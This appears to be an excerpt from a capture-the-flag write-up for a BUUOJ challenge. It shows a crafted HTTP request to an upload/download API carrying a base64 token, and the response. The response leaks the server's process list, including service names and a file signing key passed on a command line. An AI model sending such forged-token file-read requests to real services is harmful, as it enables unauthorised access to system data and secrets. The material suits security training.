 GET /api/upload?token=
eyJzaWduIjoiTXpVNFlUazFOVGMzTXpWbFpqZzNORGxqTnpGaFltRTJOekUzTlRBNE5HVTOi
LCJpZCI6ImFXUT0ifQ== HTTP/1.1
Host: a3c7f240-79ca-4de7-9fc1-f222aaca159c.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0)
Gecko/20100101 Firefox/78.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: __utma=93156994.1132751422.1591766959.1591766959.1591766959.1;
__utmz=
93156994.1591766959.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none)
Upgrade-Insecure-Requests: 1
If-Modified-Since: Wed, 14 Aug 2019 07:45:56 GMT
If-None-Match: W/"5d53bc34-246"
Cache-Control: max-age=0
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Mon, 27 Jul 2020 05:38:39 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 10402
6 Connection: close
7 Accept-Ranges: bytes
8 Content-Disposition: attachment; filename=id.txt
9
10 UID PID PPID C STIME TTY TIME CMD
11 root 1 0 0 02:19 ? 00:00:00 /usr/bin/python3 -u /sbin/my_init
12 root 10 1 0 02:19 ? 00:00:00 /usr/sbin/syslog-ng --pidfile /var/run/syslog-ng.pid -F --
13 root 34 1 0 02:19 ? 00:00:00 nginx: master process /usr/sbin/nginx
14 www-data 35 34 0 02:19 ? 00:00:00 nginx: worker process
15 www-data 36 34 0 02:19 ? 00:00:01 nginx: worker process
16 www-data 37 34 0 02:19 ? 00:00:00 nginx: worker process
17 www-data 38 34 0 02:19 ? 00:00:00 nginx: worker process
18 www-data 40 34 0 02:19 ? 00:00:03 nginx: worker process
19 www-data 41 34 0 02:19 ? 00:00:01 nginx: worker process
20 www-data 42 34 0 02:19 ? 00:00:01 nginx: worker process
21 www-data 44 34 0 02:19 ? 00:00:01 nginx: worker process
22 www-data 45 34 0 02:19 ? 00:00:00 nginx: worker process
23 www-data 46 34 0 02:19 ? 00:00:01 nginx: worker process
24 www-data 47 34 0 02:19 ? 00:00:00 nginx: worker process
25 www-data 48 34 0 02:19 ? 00:00:00 nginx: worker process
26 www-data 49 34 0 02:19 ? 00:00:01 nginx: worker process
27 www-data 51 34 0 02:19 ? 00:00:01 nginx: worker process
28 www-data 52 34 0 02:19 ? 00:00:02 nginx: worker process
29 www-data 53 34 0 02:19 ? 00:00:00 nginx: worker process
30 java1 57 1 0 02:19 ? 00:01:11 java -Xms64m -Xmx512m -Xss1024K -Dspring.profiles.active=p
/usr/bin/reg_center-0.0.1-SNAPSHOT.jar
31 java2 60 1 0 02:19 ? 00:00:47 java -Xms64m -Xmx512m -Xss1024K -Dspring.profiles.active=p
/usr/bin/flag_provider-0.0.1-SNAPSHOT.jar
32 java3 63 1 0 02:19 ? 00:01:48 java -Xms64m -Xmx512m -Xss1024K -Dspring.profiles.active=p
/usr/bin/storage_provider-0.0.1-SNAPSHOT.jar
33 java4 70 1 1 02:19 ? 00:02:07 java -Xms64m -Xmx512m -Xss1024K -Dspring.profiles.active=p
-Dfile.sign_key=56c618416a0424a266a2f187b2cadda9 -jar /usr/bin/frontend_consumer-0.0.1-SNAPSHOT.jar